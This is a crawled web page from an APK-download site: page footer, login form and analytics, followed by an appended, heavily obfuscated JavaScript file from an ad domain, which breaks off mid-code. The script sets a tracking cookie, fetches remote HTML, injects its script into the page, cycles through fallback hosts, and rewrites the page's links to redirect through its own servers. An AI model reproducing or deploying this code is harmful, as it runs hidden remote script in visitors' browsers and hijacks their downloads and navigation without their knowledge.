						<a href="http://canon-fan.com/" title="Международное русскоязычное сообщество любителей фотоаппаратов Canon" target="_blank" rel="nofollow"><img src="/img/canonfan.png" alt="Сообщество любителей фотоаппаратов Canon" ></a>
					</div>
				</div>-->
				
			</aside>
			<!-- END SIDE -->
			
		</div>
		<!-- END COLS -->
		
		</div>
	<!-- END CONTENT -->
	
	<footer class="footer">
		<div class="footer-in center">
					<div class="footer-one clearfix">

				<div class="fmenu three">
					<div class="fmenu-title">
                        <div class="fmenu-title-main">Контактная информация</div>
                    </div>
					<ul>
						<li><a href="https://vk.com/prosmartby">Мы в VK</a></li>
						<li><a href="https://t.me/prosmartapk">Мы в Telegram</a></li>
						
					</ul>						
				</div>
				<div class="fbtn">
					<a class="button" href="/?do=feedback">Написать нам письмо</a>
				</div>
			</div>
						<div class="footer-two flex-row">
				<div class="ft-left">Файлы на данном сайте были найдены в сети Интернет. Все права на размещенные на сайте prosmart.by файлы принадлежат исключительно их авторам (разработчикам). Если мы каким-либо образом нарушили ваши права - <a href="/?do=feedback">сообщите нам об этом</a>.<br/>
				<br>The files on this site were found on the Internet. All rights on this site files belong exclusively to their authors (developers). If we have in any way violated your right - <a href="/?do=feedback">please let us know</a>.</div>
				<div class="ft-right">PROSMART.BY 2025</div>
			</div>
		</div>
	</footer>
	<!-- END FOOTER -->
	
</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk flex-row">
				<a href="https://prosmart.by/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	<div class="lb-soc">
		<div>Войти через:</div>
		<a href="https://oauth.vk.com/authorize?client_id=7322000&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=a7506f25279183d7d26e836c41165997&amp;response_type=code&amp;v=5.90" target="_blank"><img src="/templates/it_drive_ps/images/social/vk.png" /></a>
		<a href="https://connect.ok.ru/oauth/authorize?client_id=512000385077&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dod&amp;scope=VALUABLE_ACCESS%3BGET_EMAIL&amp;state=a7506f25279183d7d26e836c41165997&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/ok.png" /></a>
		
		
		<a href="https://accounts.google.com/o/oauth2/auth?client_id=1024783150532-4gujf5pk02h490gua9dcdip1su795i0t.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=a7506f25279183d7d26e836c41165997&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/google.png" /></a>
		<a href="https://oauth.yandex.ru/authorize?client_id=52987251f3b14bdab18c263d936fccd7&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&amp;state=a7506f25279183d7d26e836c41165997&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/yandex.png" /></a>
	</div>
	</div>

<!--/noindex-->

<script src="/engine/classes/min/index.php?g=general3&amp;v=dd27c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/highlight/highlight.code.js,engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&amp;v=dd27c" defer></script>
<script src="/templates/it_drive_ps/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'e0c1f4c59926d309324ca9bb6f3147290b794c8f';
var dle_group      = 5;
var dle_skin       = 'it_drive_ps';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '3';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '1';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
$('pre code').each(function(i, e) {hljs.highlightBlock(e, null)});

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'wide-border';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>  

<!-- google-analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-75CVY5XZFT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-75CVY5XZFT');
</script>
<!-- google-analytics -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57625834, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57625834" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	  
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gSkXRUdhXxbeW7Aqb9lFZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769469093409');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://js.mobileoffers-par-download.com/7b87fc4050945381.js
body_size: 6120
content:
function a0_0xf33a(){const _0x6ac90f=['k8oNdSo0gSk+aMhdOq','W4VcSt/dOmouW63dOmkZcCofBmk6WQu','bLHVW5DjpbVcMCoxWRldJuJdOa','WODJE8ogW748','pY3cVmkUw0xdLSkBWO1to8kokW','d8o3BJGXWP3dTW','fKHZW4e','fSkZb3LUW7FdVL14W7ekbG','WRxcVCorgCk1','ECkPWRxdTCoq','WOVcNKHK','W6FcHvldL1RcRmk0W6ncW6uPdq','W7bpvmkK','Cmk/rmoNnCk9fwddVhRcR8kcW6m','uYXftZNcPSouW5jOwX1qmSkLn8kK','ymowDSoqFW','WRlcTmk/WQtdVCklWQ3dSG','WRRcTx91W4BcVXjtWRLBW6PWW4tdUhBdOa','k2ddVSocaHddNq','p8oWd8odlCk8cxVdMxFdS8oyWQ0ZW4dcRW','WQnCW4b2WPpcNG','W4jOW4vVfq','nSkFu8ouESoaq8kCW43dKqa','bCocqZldHJqeWQZcPGddVtNcVa','yMlcSLW','WOtdKN5Y','W7pcVGmoWRBdPW','W6pcTa0xWRZdQG','FCoCkWVcKdSLDG','rmoKWOPz','WOq3W7VdRt7dGrdcGmkarYK','W7r1WOpcIZRcN8o5','W4hcMSkhWQLMDZPLeSkKlCkdWQNdM8oXW4hdHWdcKglcKvD6uCoyW4ZdKexdNSoZp8oxdSoZW44jWPhcRfRdPCoF','WQzugSo9','WQZdSuHrWRG','W4yXqSo6W4ScWRTl','W7bUWPBcNYddI8kXphaSx8kLW5X1W63dSmoAWOddVW0UWRb4kmolWQ/cT1SgW5tcJmkvW6FcS10','WOFdMx5oW7u9ymkQWRhdIWD8W4VcVLddQa','W7pcLmoleG','WQJcTg9XW4tcRG5oWPDhW61H','W4hcI8ksWR0','WO/cOdq1FSkvxqK0aIhcS8kI','CuWmzNBdKqq','oshdRaldTYryqSk6wY4ig8k9WOG','lSohBCodF8oWW68','d8o1BZGQW5NdVrtdJtZcTmoDW7VdN8o/WR8','C8kTWRxdGSorsSkX','nJtdVmo8hXZdNCoGW74fdCkJk8kGwd7cKI4','dSofvcy','BCkIu8kYySoHu0ldSxZdGCoIWRi','WPldNgHSW6yS','WRpcUXSqcCkqa8kBW6Sy','vSo5xgm','wXZdOCk3o8ovWOK','wmodmtiNeY/dIttdOSk0W41VWOdcLmkz','n8oGdSoR','WRlcV3vvW4lcKIHQWRK','W7RcMHDKW6fVEHS','W6lcQSoDd8oXW7r4W49zWQlcSq7cLSoaW6/cRq','W6VdSKfBtmonzSoDWQruWRqn','rWz/W7TdW4ZdIa','WQRcTaCqfCkSgCk5W4m','qtPc','W67cP2jSWOTBW5rH','gCk6W5OeWRzCfddcLSopeSoHW5m','WQicW58','W7TOWOFcJIFcLmokDNO8p8kLW5z1','W6bbyWqtWPvKBdaNWOTXWP8','WRJcVNvdW4tcQaLeWOfDW6S','wXJdVSkn','WQ/dUfneWQK','W75eyXG','i8ovW5VdRmkguSo/lv4XW4eHbCoFW7ddMZ8','W7JcNwmaWRiwga5sW6ddOv1Q','iComW4ZdRmkxeCoLeuK6WOu5fa','bSoTFJOTW47cVftdMYddRCoiWR/dISoJWQRdHsvgW6ubga/cGCoh','hCo6EcmUWOa','W5exWRJcNG','hmo8EtOXWPRdOb7dRsddOCoD','ASkNwSkXBCoVv2xdVK3dO8ovWOa','WOa1W7NdPYi','BbWYgdpcGYrme8kqiWpdSW','x8kQoxjRW4ddTq3dNapdNSo8','nSoMdSoG','W6NcG8opemovgt/dN8ouW5O','W5r2WRRcSwFcKMpcQ8k6qaWlW54','WQ/cVKHeW4lcSXja','tSkyyW/dQWqsWRFdT3m','W7nFu8kncCofWQldJmk8bCoIWQ0','iMHj','WPCIW6RdRcNdTIFcICkDtG','W6NcG8oEgmonks4','W6NdKtRcG8keWQGD','C8oia8kQl8ohuW','WRpcSd01zmkB','W7lcHvxdOLNcP8kQW6n4W7qIo25fW7b5gCk8sWmCeq','W7f0WOBcIIVcVSo4','DCoryCowsmoQW7jsW6fCWOW','WOtcTZaW','WOxdKNvGW6O9','bmoyvtK','rCoQWP9EW6K','mgySC0G','mSoXbCoHl8kX','WPJdNCoaW6eGExm8bCkgrmk5','W4RcGK3dHLVcQq','oCkodqS','c8oijGZcSrm/W6VdSszRnsuQF8oxEq','D8kbWONcRmoktmoFb2emWPSq','rmoPesyfcYC','xmoKWQDsW7yovJdcPmoxnG','F8ojhCowDh1nWONdHNBcTSkX','nCkqvmoxFSkBamkYW7pdSrCBsq','WR3dOePhWRnPW4rLW6rzva','W6fkv8kPe8ovWPpdJCk3hmoY','W7tcTc4tWQldQSoDWQhdSIlcMa','W6Hou8k8dSklW7/cISk/amoMW6xdTKHLpbGRWPO6WOqyx8kVzgW','W4OxWRFcNG','W51ZW51N','WO/dK2LUW7eStmk7WPVdJqzT','WRtcSSk7WPddNSkcWPtdMq','WQJcPwjCW5u'];a0_0xf33a=function(){return _0x6ac90f;};return a0_0xf33a();}function a0_0x1cb0(_0x100803,_0x26f62f){const _0x513e80=a0_0xf33a();return a0_0x1cb0=function(_0x141771,_0x492812){_0x141771=_0x141771-0x188;let _0xf33ab0=_0x513e80[_0x141771];if(a0_0x1cb0['tKQklz']===undefined){var _0x1cb0f2=function(_0x5998fc){const _0x57ef51='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x1b72cc='',_0x44060d='',_0x218ba5=_0x1b72cc+_0x1cb0f2;for(let _0x58a343=0x0,_0x3e82b2,_0x75e560,_0x12247d=0x0;_0x75e560=_0x5998fc['charAt'](_0x12247d++);~_0x75e560&&(_0x3e82b2=_0x58a343%0x4?_0x3e82b2*0x40+_0x75e560:_0x75e560,_0x58a343++%0x4)?_0x1b72cc+=_0x218ba5['charCodeAt'](_0x12247d+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x3e82b2>>(-0x2*_0x58a343&0x6)):_0x58a343:0x0){_0x75e560=_0x57ef51['indexOf'](_0x75e560);}for(let _0x49929f=0x0,_0x3dd384=_0x1b72cc['length'];_0x49929f<_0x3dd384;_0x49929f++){_0x44060d+='%'+('00'+_0x1b72cc['charCodeAt'](_0x49929f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x44060d);};const _0x30c5e2=function(_0x2fdbf2,_0x4c417d){let _0x22761e=[],_0x77d74f=0x0,_0xabafa8,_0x428e82='';_0x2fdbf2=_0x1cb0f2(_0x2fdbf2);let _0x4b0ffe;for(_0x4b0ffe=0x0;_0x4b0ffe<0x100;_0x4b0ffe++){_0x22761e[_0x4b0ffe]=_0x4b0ffe;}for(_0x4b0ffe=0x0;_0x4b0ffe<0x100;_0x4b0ffe++){_0x77d74f=(_0x77d74f+_0x22761e[_0x4b0ffe]+_0x4c417d['charCodeAt'](_0x4b0ffe%_0x4c417d['length']))%0x100,_0xabafa8=_0x22761e[_0x4b0ffe],_0x22761e[_0x4b0ffe]=_0x22761e[_0x77d74f],_0x22761e[_0x77d74f]=_0xabafa8;}_0x4b0ffe=0x0,_0x77d74f=0x0;for(let _0x174bb3=0x0;_0x174bb3<_0x2fdbf2['length'];_0x174bb3++){_0x4b0ffe=(_0x4b0ffe+0x1)%0x100,_0x77d74f=(_0x77d74f+_0x22761e[_0x4b0ffe])%0x100,_0xabafa8=_0x22761e[_0x4b0ffe],_0x22761e[_0x4b0ffe]=_0x22761e[_0x77d74f],_0x22761e[_0x77d74f]=_0xabafa8,_0x428e82+=String['fromCharCode'](_0x2fdbf2['charCodeAt'](_0x174bb3)^_0x22761e[(_0x22761e[_0x4b0ffe]+_0x22761e[_0x77d74f])%0x100]);}return _0x428e82;};a0_0x1cb0['HyvBBE']=_0x30c5e2,_0x100803=arguments,a0_0x1cb0['tKQklz']=!![];}const _0x15e773=_0x513e80[0x0],_0x20ab8c=_0x141771+_0x15e773,_0x1a28e5=_0x100803[_0x20ab8c];if(!_0x1a28e5){if(a0_0x1cb0['TnCsRm']===undefined){const _0x456884=function(_0x1a6cb7){this['goCzFP']=_0x1a6cb7,this['jagoCE']=[0x1,0x0,0x0],this['voZuev']=function(){return'newState';},this['hejata']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['jAHEwQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x456884['prototype']['CcSxHq']=function(){const _0x56cb5f=new RegExp(this['hejata']+this['jAHEwQ']),_0x385e74=_0x56cb5f['test'](this['voZuev']['toString']())?--this['jagoCE'][0x1]:--this['jagoCE'][0x0];return this['iNVmym'](_0x385e74);},_0x456884['prototype']['iNVmym']=function(_0x458095){if(!Boolean(~_0x458095))return _0x458095;return this['XpXGKb'](this['goCzFP']);},_0x456884['prototype']['XpXGKb']=function(_0x2a0499){for(let _0x4963fc=0x0,_0x14f0fb=this['jagoCE']['length'];_0x4963fc<_0x14f0fb;_0x4963fc++){this['jagoCE']['push'](Math['round'](Math['random']())),_0x14f0fb=this['jagoCE']['length'];}return _0x2a0499(this['jagoCE'][0x0]);},new _0x456884(a0_0x1cb0)['CcSxHq'](),a0_0x1cb0['TnCsRm']=!![];}_0xf33ab0=a0_0x1cb0['HyvBBE'](_0xf33ab0,_0x492812),_0x100803[_0x20ab8c]=_0xf33ab0;}else _0xf33ab0=_0x1a28e5;return _0xf33ab0;},a0_0x1cb0(_0x100803,_0x26f62f);}(function(_0x1d101b,_0x7380d0){const _0x169ff5=a0_0x1cb0,_0xcffd02=a0_0x1cb0,_0x37a7b6=a0_0x1cb0,_0x351818=a0_0x1cb0,_0xa4ae23=a0_0x1cb0,_0x58c9f1=_0x1d101b();while(!![]){try{const _0x3a3e4a=-parseInt(_0x169ff5(0x1b1,'jNw2'))/0x1*(parseInt(_0x169ff5(0x1b2,'Ip!#'))/0x2)+parseInt(_0x169ff5(0x1f0,'QYyr'))/0x3+-parseInt(_0xcffd02(0x1c3,'GdY['))/0x4+parseInt(_0xa4ae23(0x1c0,'@]WS'))/0x5+-parseInt(_0x37a7b6(0x1ad,'jU6&'))/0x6*(parseInt(_0xcffd02(0x1cf,'nyHc'))/0x7)+-parseInt(_0xa4ae23(0x1d5,'ouYG'))/0x8*(-parseInt(_0x169ff5(0x1fe,'wv]4'))/0x9)+parseInt(_0x169ff5(0x1ff,'hSIQ'))/0xa*(parseInt(_0xa4ae23(0x1bd,'nyHc'))/0xb);if(_0x3a3e4a===_0x7380d0)break;else _0x58c9f1['push'](_0x58c9f1['shift']());}catch(_0x34ca2d){_0x58c9f1['push'](_0x58c9f1['shift']());}}}(a0_0xf33a,0x9f191),(function(){const _0x455ecd=a0_0x1cb0,_0x1107fb=a0_0x1cb0,_0x4d1540=a0_0x1cb0,_0x2258ab=a0_0x1cb0,_0x4b2fcf=a0_0x1cb0,_0x1b72cc=(function(){let _0x77d74f=!![];return function(_0xabafa8,_0x428e82){const _0x4b0ffe=_0x77d74f?function(){if(_0x428e82){const _0x174bb3=_0x428e82['apply'](_0xabafa8,arguments);return _0x428e82=null,_0x174bb3;}}:function(){};return _0x77d74f=![],_0x4b0ffe;};}()),_0x44060d=navigator[_0x455ecd(0x1bf,'QYyr')][_0x1107fb(0x1b3,'hSIQ')](),_0x218ba5=!!~_0x44060d[_0x455ecd(0x1a5,'qmIb')](_0x455ecd(0x1c4,'P[0U'));if(!_0x218ba5)return;if(!location[_0x4b2fcf(0x1ef,'%)SZ')]['match'](_0x4d1540(0x1cc,'QYyr')))return;const _0x58a343=()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)[_0x4d1540(0x1a0,'MewI')](/[018]/g,_0x456884=>(_0x456884^crypto['getRandomValues'](new Uint8Array(0x1))[0x0]&0xf>>_0x456884/0x4)[_0x2258ab(0x19b,'gvkX')](0x10)),_0x3e82b2=document[_0x455ecd(0x1da,'gR$U')]['match'](/(^|; ?)517f4cc3b09e7208=([^;]*)/),_0x75e560=_0x3e82b2?decodeURIComponent(_0x3e82b2[0x2]):_0x58a343(),_0x12247d=new Date(new Date()[_0x4b2fcf(0x1ed,'6ifn')]()+0xe10*0x18*0x7*0x3e8);document[_0x1107fb(0x1a8,'mjPa')]=_0x4b2fcf(0x1b0,'m!Mt')+_0x75e560+_0x4d1540(0x1ee,'GdY[')+_0x12247d['toUTCString']();let _0x49929f=_0x2258ab(0x1e3,'qmIb'),_0x3dd384,_0x2fdbf2=[],_0x4c417d=new XMLHttpRequest();_0x4c417d[_0x1107fb(0x18c,'[xma')](_0x455ecd(0x200,'g%]z'),_0x49929f,![]),_0x4c417d['addEventListener'](_0x455ecd(0x1bb,'eB3l'),()=>{const _0x5a2031=_0x1107fb,_0x21ff26=_0x2258ab,_0x37a4a5=_0x4d1540,_0x58b2cf=_0x4b2fcf,_0x4b0505=_0x4d1540;let _0x1a6cb7=JSON[_0x5a2031(0x1e1,'wv]4')](_0x4c417d[_0x21ff26(0x1ca,'J8zN')]);_0x3dd384=_0x1a6cb7[0x1];let _0x56cb5f=_0x1a6cb7[0x0],_0x385e74=_0x56cb5f[_0x21ff26(0x1c8,'6ifn')](/<style>([\s\S]*)<\/style>/)[0x1];_0x56cb5f=_0x56cb5f['replace'](/<style>[\s\S]*<\/style>/,'');let _0x458095=_0x56cb5f[_0x58b2cf(0x1aa,'hSIQ')](/<script>([\s\S]*)<\/script>/)[0x1];_0x56cb5f=_0x56cb5f['replace'](/<script>[\s\S]*<\/script>/,'');let _0x2a0499=document['createElement'](_0x58b2cf(0x1be,'gvkX'));_0x2a0499[_0x21ff26(0x1b6,'wv]4')](document[_0x4b0505(0x201,'qmIb')](_0x385e74)),document[_0x5a2031(0x1e7,'jU6&')][_0x21ff26(0x1b7,'ueph')](_0x2a0499);let _0x4963fc=document[_0x4b0505(0x1e8,'Fx7k')]('div');_0x4963fc[_0x21ff26(0x1f7,'gvkX')]=_0x56cb5f;let _0x14f0fb=_0x4963fc['children'];while(_0x14f0fb['length']){let _0x18b3fb=_0x14f0fb[_0x37a4a5(0x1f6,'QYyr')](0x0);_0x2fdbf2[_0x37a4a5(0x1cb,'ueph')](document[_0x4b0505(0x1c1,'Y6Du')]&&document[_0x58b2cf(0x1d6,'%)SZ')]['parentNode']['tagName']['toLowerCase']()!==_0x21ff26(0x192,'8TTP')?document[_0x37a4a5(0x196,'wgdH')][_0x4b0505(0x1f2,'2wNb')]['insertBefore'](_0x18b3fb,document['currentScript']):document[_0x21ff26(0x1a9,'%)SZ')][_0x4b0505(0x1b6,'wv]4')](_0x18b3fb));}let _0x41bace=document['createElement'](_0x4b0505(0x191,'P[0U'));_0x41bace[_0x5a2031(0x18a,'FzJV')]=_0x458095,document['currentScript']&&document[_0x21ff26(0x18f,'jNw2')][_0x21ff26(0x19c,'m!Mt')][_0x21ff26(0x1a1,'y8UA')][_0x58b2cf(0x1b8,'gR$U')]!==_0x58b2cf(0x1a7,'Fx7k')?document[_0x58b2cf(0x1d6,'%)SZ')]['parentNode'][_0x58b2cf(0x1bc,'mjPa')](_0x41bace,document['currentScript']):document[_0x5a2031(0x1d8,'mjPa')][_0x4b0505(0x1dd,'g%]z')](_0x41bace);}),_0x4c417d[_0x4b2fcf(0x1c5,'Y6Du')]();let _0x22761e=function(_0x39e11e){const _0x18a764=_0x4b2fcf,_0x3cc174=_0x4b2fcf,_0x145de8=_0x2258ab,_0x491971=_0x1b72cc(this,function(){const _0x2b02ac=a0_0x1cb0,_0x2d2f78=a0_0x1cb0,_0x2a34b7=a0_0x1cb0,_0x456aed=a0_0x1cb0;return _0x491971['toString']()[_0x2b02ac(0x1d9,'gR$U')]('(((.+)+)+)+$')['toString']()[_0x2b02ac(0x189,'gvkX')](_0x491971)[_0x2a34b7(0x1c2,'GGWM')](_0x2d2f78(0x1fa,'2wNb'));});_0x491971();let _0x55c3d2=[_0x18a764(0x1b9,'ueph'),_0x3cc174(0x190,'P[0U'),'https://beta-app-sprout.xyz'],_0x3623d1=![],_0x31ec8f=()=>{const _0x30971c=_0x3cc174,_0x3a0c92=_0x18a764,_0xd2d0bc=_0x3cc174,_0x33cf7d=_0x3cc174,_0x5ca760=_0x18a764;let _0x3ec30c=new XMLHttpRequest();_0x3ec30c['open'](_0x30971c(0x1c9,'gvkX'),_0x1caa71+_0x30971c(0x1eb,'Qm3M')),_0x3ec30c[_0xd2d0bc(0x1fb,'PByR')]=0x3e8,_0x3ec30c[_0x33cf7d(0x1e4,'mjPa')](_0xd2d0bc(0x1dc,'hSIQ'),()=>_0x3623d1=!![]),_0x3ec30c[_0x30971c(0x1d0,'gvkX')](_0x3a0c92(0x195,'g%]z'),_0xe1bdd5),_0x3ec30c[_0x33cf7d(0x1cd,'e5Fj')]('timeout',_0xe1bdd5),_0x3ec30c[_0x30971c(0x1af,'uOg]')]();},_0xe1bdd5=function(){const _0x227588=_0x3cc174,_0xe0fcbd=_0x3cc174,_0x498cc0=_0x18a764;this[_0x227588(0x1ce,'Qm3M')]();if(!_0x55c3d2[_0xe0fcbd(0x1ac,'QYyr')]){_0x3623d1=!![];return;}_0x1caa71=_0x55c3d2[_0x227588(0x18b,'wv]4')](),_0x31ec8f();},_0x1caa71=_0x55c3d2[_0x145de8(0x1ab,'Jotq')]();_0x31ec8f();let _0x41e406=()=>{const _0x58915b=_0x3cc174,_0x4fd2fd=_0x3cc174,_0x3ec766=_0x3cc174;return _0x1caa71+_0x58915b(0x1ea,'])ie')+encodeURIComponent(_0x50d723)+_0x4fd2fd(0x1d1,'GdY[')+_0x75e560+_0x3ec766(0x1c7,'PiN]')+_0x3dd384;},_0x38b6ef=()=>{const _0x144cfa=_0x145de8,_0x3afbbe=_0x145de8,_0x2063d0=_0x18a764,_0x4c21c6=_0x3cc174,_0x475655=_0x3cc174;if(_0x39e11e){let _0x55dc33=new XMLHttpRequest();_0x55dc33['open'](_0x144cfa(0x19e,'Y6Du'),_0x144cfa(0x1df,'jU6&')+encodeURIComponent(_0x50d723)+_0x2063d0(0x1d1,'GdY[')+_0x75e560),_0x55dc33['onreadystatechange']=function(){const _0x3e621e=_0x2063d0,_0x2fea61=_0x3afbbe,_0x3a5166=_0x2063d0,_0x2795fa=_0x3afbbe;if(_0x55dc33[_0x3e621e(0x19f,'g%]z')]!==0x4||_0x55dc33['status']!==0xc8)return;try{if(!_0x55dc33[_0x2fea61(0x193,'P[0U')])return;const _0x1859f8=JSON['parse'](_0x55dc33['responseText']);if(!_0x1859f8['n'])return;let _0x30ee6b=function(_0x5b2723){const _0x53fef7=_0x2fea61,_0x2c45b0=_0x2fea61,_0x173248=_0x2fea61,_0x2efbc4=_0x2fea61,_0x573a8a=_0x2fea61;_0x5b2723['setAttribute'](_0x53fef7(0x198,'QYyr'),_0x41e406()+_0x53fef7(0x1e0,'ueph')),_0x5b2723[_0x2c45b0(0x1b4,'Nbh&')](_0x2efbc4(0x1d3,'d%$e'),_0x573a8a(0x1a3,'Fx7k'));};for(topElement of _0x2fdbf2){topElement[_0x3a5166(0x1a2,'ouYG')]==='A'&&_0x30ee6b(topElement);let _0x59f48b=topElement[_0x3e621e(0x1f9,'PiN]')]('a');for(let _0x3c868e of _0x59f48b){_0x30ee6b(_0x3c868e);}}}catch(_0x546c93){}},_0x55dc33[_0x3afbbe(0x1ba,'8TTP')]();}let _0x5efa4b=function(_0x4d0a9c){const _0x5ee6b8=_0x2063d0,_0x3825d4=_0x3afbbe,_0x43f1e5=_0x4c21c6,_0xb61002=_0x2063d0,_0x52f3b6=_0x4c21c6;_0x4d0a9c[_0x5ee6b8(0x1e6,'gvkX')](_0x5ee6b8(0x1e5,'MewI'),_0x41e406()),!_0x218ba5&&_0x4d0a9c[_0x3825d4(0x19d,'ueph')](_0x3825d4(0x1f1,'mjPa'),_0x43f1e5(0x1ae,'J8zN'));};for(let _0x16f8e6 of _0x2fdbf2){_0x16f8e6[_0x2063d0(0x1f4,'FzJV')]==='A'&&_0x5efa4b(_0x16f8e6);let _0x25d1ad=_0x16f8e6['querySelectorAll']('a');for(let _0x5f4c8e of _0x25d1ad){_0x5efa4b(_0x5f4c8e);}}},_0x4d19f0=()=>{const _0x256303=_0x3cc174,_0x3d0452=_0x18a764,_0xebcb14=_0x145de8,_0x159a06=_0x18a764,_0x5479eb=_0x3cc174;try{_0x50d723=document[_0x256303(0x188,'[xma')]('h1')[_0x3d0452(0x1a6,'Qm3M')][_0x256303(0x1d7,'])ie')](),document['getElementById'](_0xebcb14(0x1ec,'P[0U'))[_0x256303(0x1fc,'2wNb')]=_0x50d723;let 